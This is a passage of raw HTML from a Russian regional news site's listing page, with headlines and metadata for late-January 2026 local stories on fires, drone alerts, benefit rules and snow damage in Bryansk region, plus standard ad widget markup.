href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-165/" title="В Брянской области за минувшие сутки потушено три пожара" rel="bookmark">В Брянской области за минувшие сутки потушено три пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T11:34:17+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T11:34:17+03:00">11:34</time></div></header></article></div><div class="entry-row"><article id="post-208757" class="post-208757 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d1%80%d0%b8%d1%82%d0%b5%d1%80%d0%b8%d0%b8-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d0%be%d0%b1%d0%b8%d1%8f-%d1%83\/","headline":"Критерии получения единого пособия ужесточат с 1 марта","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-28T11:33:20+00:00","datePublished":"2026-01-28T11:33:20+00:00","dateModified":"2026-01-28T11:33:20+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d1%80%d0%b8%d1%82%d0%b5%d1%80%d0%b8%d0%b8-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d0%be%d0%b1%d0%b8%d1%8f-%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d1%80%d0%b8%d1%82%d0%b5%d1%80%d0%b8%d0%b8-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d0%be%d0%b1%d0%b8%d1%8f-%d1%83/" title="Критерии получения единого пособия ужесточат с 1 марта" rel="bookmark">Критерии получения единого пособия ужесточат с 1 марта</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T11:33:20+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T11:33:20+03:00">11:33</time></div></header></article></div><div class="entry-row"><article id="post-208753" class="post-208753 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6%d0%b4%d0%b0%d0%bd-%d0%bf%d1%80%d0%b8-%d0%b2%d0%b7%d1%8b%d1%81%d0%ba%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b4%d0%be%d0%bb%d0%b3%d0%be%d0%b2-%d0%b4%d0%be\/","headline":"Права граждан при взыскании долгов дополнительно защитят","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-28T11:29:11+00:00","datePublished":"2026-01-28T11:29:11+00:00","dateModified":"2026-01-28T11:29:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6%d0%b4%d0%b0%d0%bd-%d0%bf%d1%80%d0%b8-%d0%b2%d0%b7%d1%8b%d1%81%d0%ba%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b4%d0%be%d0%bb%d0%b3%d0%be%d0%b2-%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6%d0%b4%d0%b0%d0%bd-%d0%bf%d1%80%d0%b8-%d0%b2%d0%b7%d1%8b%d1%81%d0%ba%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b4%d0%be%d0%bb%d0%b3%d0%be%d0%b2-%d0%b4%d0%be/" title="Права граждан при взыскании долгов дополнительно защитят" rel="bookmark">Права граждан при взыскании долгов дополнительно защитят</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T11:29:11+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T11:29:11+03:00">11:29</time></div></header></article></div><div class="entry-row"><article id="post-208747" class="post-208747 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%be%d0%bc-%d0%bf%d0%be%d0%b2%d1%80%d0%b5%d0%b6%d0%b4%d0%b5%d0%bd%d0%b0-%d0%ba%d1%80%d1%8b%d1%88%d0%b0-%d0%b8-%d0%bf%d0%be%d1%82%d0%be%d0%bb%d0%be%d0%ba-%d0%bd%d0%b0\/","headline":"Пожаром повреждена крыша над парикмахерской и магазинчиком в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-28_11-05-42-копия.jpg","dateCreated":"2026-01-28T11:27:33+00:00","datePublished":"2026-01-28T11:27:33+00:00","dateModified":"2026-01-28T14:50:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%be%d0%bc-%d0%bf%d0%be%d0%b2%d1%80%d0%b5%d0%b6%d0%b4%d0%b5%d0%bd%d0%b0-%d0%ba%d1%80%d1%8b%d1%88%d0%b0-%d0%b8-%d0%bf%d0%be%d1%82%d0%be%d0%bb%d0%be%d0%ba-%d0%bd%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%be%d0%bc-%d0%bf%d0%be%d0%b2%d1%80%d0%b5%d0%b6%d0%b4%d0%b5%d0%bd%d0%b0-%d0%ba%d1%80%d1%8b%d1%88%d0%b0-%d0%b8-%d0%bf%d0%be%d1%82%d0%be%d0%bb%d0%be%d0%ba-%d0%bd%d0%b0/" title="Пожаром повреждена крыша над парикмахерской и магазинчиком в Новозыбкове" rel="bookmark">Пожаром повреждена крыша над парикмахерской и магазинчиком в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T11:27:33+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T11:27:33+03:00">11:27</time></div></header></article></div><div class="entry-row"><article id="post-208743" class="post-208743 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-58\/","headline":"Украинские дроны сбиты над Брянской областью ночью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-28T09:21:08+00:00","datePublished":"2026-01-28T09:21:08+00:00","dateModified":"2026-01-28T09:21:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-58/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-58/" title="Украинские дроны сбиты над Брянской областью ночью" rel="bookmark">Украинские дроны сбиты над Брянской областью ночью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T09:21:08+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T09:21:08+03:00">09:21</time></div></header></article></div><div class="entry-row"><article id="post-208740" class="post-208740 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba\/","headline":"В Брянской области при атаке украинского дрона ранен мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-27T23:46:24+00:00","datePublished":"2026-01-27T23:46:24+00:00","dateModified":"2026-01-28T02:00:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba/" title="В Брянской области при атаке украинского дрона ранен мужчина" rel="bookmark">В Брянской области при атаке украинского дрона ранен мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-27T23:46:24+03:00">27.01.2026</time> <time class="entry-time" datetime="2026-01-27T23:46:24+03:00">23:46</time></div></header></article></div><div class="entry-row"><article id="post-208737" class="post-208737 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-57\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-27T22:51:20+00:00","datePublished":"2026-01-27T22:51:20+00:00","dateModified":"2026-01-27T22:51:20+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-57/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-57/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-27T22:51:20+03:00">27.01.2026</time> <time class="entry-time" datetime="2026-01-27T22:51:20+03:00">22:51</time></div></header></article></div><div class="entry-row"><article id="post-208733" class="post-208733 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0%d0%b4\/","headline":"Беспилотная опасность объявлена над территорией Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-27T21:39:40+00:00","datePublished":"2026-01-27T21:39:40+00:00","dateModified":"2026-01-28T01:50:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0%d0%b4/" title="Беспилотная опасность объявлена над территорией Брянской области" rel="bookmark">Беспилотная опасность объявлена над территорией Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-27T21:39:40+03:00">27.01.2026</time> <time class="entry-time" datetime="2026-01-27T21:39:40+03:00">21:39</time></div></header></article></div><div class="entry-row"><article id="post-208730" class="post-208730 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%b5%d1%80%d0%b5%d0%b2%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be\/","headline":"Школьников перевели на дистанционное обучение в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-26_23-40-28.jpg","dateCreated":"2026-01-27T21:18:29+00:00","datePublished":"2026-01-27T21:18:29+00:00","dateModified":"2026-01-28T16:00:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%b5%d1%80%d0%b5%d0%b2%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%b5%d1%80%d0%b5%d0%b2%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be/" title="Школьников перевели на дистанционное обучение в Новозыбковском округе" rel="bookmark">Школьников перевели на дистанционное обучение в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-27T21:18:29+03:00">27.01.2026</time> <time class="entry-time" datetime="2026-01-27T21:18:29+03:00">21:18</time></div></header></article></div><div class="entry-row"><article id="post-208727" class="post-208727 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-alkhimov alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81-%d0%ba-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%be%d1%80%d0%b0\/","headline":"В Брянске растет интерес к агрегаторам ИИ","author":{"@type":"Person","name":"Сергей Алхимов","url":"https:\/\/novozybkov.su\/author\/alkhimov\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/PEU15220-05-11-25-11-51-49.jpg","dateCreated":"2026-01-27T16:15:54+00:00","datePublished":"2026-01-27T16:15:54+00:00","dateModified":"2026-01-27T21:45:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81-%d0%ba-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%be%d1%80%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81-%d0%ba-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%be%d1%80%d0%b0/" title="В Брянске растет интерес к агрегаторам ИИ" rel="bookmark">В Брянске растет интерес к агрегаторам ИИ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-27T16:15:54+03:00">27.01.2026</time> <time class="entry-time" datetime="2026-01-27T16:15:54+03:00">16:15</time></div></header></article></div><div class="entry-row"><article id="post-208724" class="post-208724 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be%d0%bb%d0%b3%d0%b0-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1\/","headline":"При выполнении воинского долга погиб Иван Кутузов из Новозыбковского района","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Ry4ch2mGLgLvxKPvtiyXqXETae2c-khMUBgxXA2eOfvSUb9XG7rQssx1hVvTiuk8BkFznRmoX2USUC9H5fh5-Ci4.jpg","dateCreated":"2026-01-27T12:38:14+00:00","datePublished":"2026-01-27T12:38:14+00:00","dateModified":"2026-01-27T12:38:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be%d0%bb%d0%b3%d0%b0-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be%d0%bb%d0%b3%d0%b0-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1/" title="При выполнении воинского долга погиб Иван Кутузов из Новозыбковского района" rel="bookmark">При выполнении воинского долга погиб Иван Кутузов из Новозыбковского района</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-27T12:38:14+03:00">27.01.2026</time> <time class="entry-time" datetime="2026-01-27T12:38:14+03:00">12:38</time></div></header></article></div><div class="entry-row"><article id="post-208719" class="post-208719 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d0%b2%d0%b5%d1%81%d1%8b-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%ba%d0%be%d0%b7%d1%8b%d1%80%d1%8c%d0%ba%d0%b8-%d0%b7%d0%b0%d1%81%d1%8b%d0%bf%d0%b0%d0%bd%d1%8b\/","headline":"Навесы прогнулись, козырьки засыпаны снегом на многоэтажках Новозыбкова Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-26_23-40-36.jpg","dateCreated":"2026-01-27T11:15:01+00:00","datePublished":"2026-01-27T11:15:01+00:00","dateModified":"2026-01-27T11:15:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d0%b2%d0%b5%d1%81%d1%8b-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%ba%d0%be%d0%b7%d1%8b%d1%80%d1%8c%d0%ba%d0%b8-%d0%b7%d0%b0%d1%81%d1%8b%d0%bf%d0%b0%d0%bd%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%b2%d0%b5%d1%81%d1%8b-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%ba%d0%be%d0%b7%d1%8b%d1%80%d1%8c%d0%ba%d0%b8-%d0%b7%d0%b0%d1%81%d1%8b%d0%bf%d0%b0%d0%bd%d1%8b/" title="Навесы прогнулись, козырьки засыпаны снегом на многоэтажках Новозыбкова Брянской области" rel="bookmark">Навесы прогнулись, козырьки засыпаны снегом на многоэтажках Новозыбкова Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-27T11:15:01+03:00">27.01.2026</time> <time class="entry-time" datetime="2026-01-27T11:15:01+03:00">11:15</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
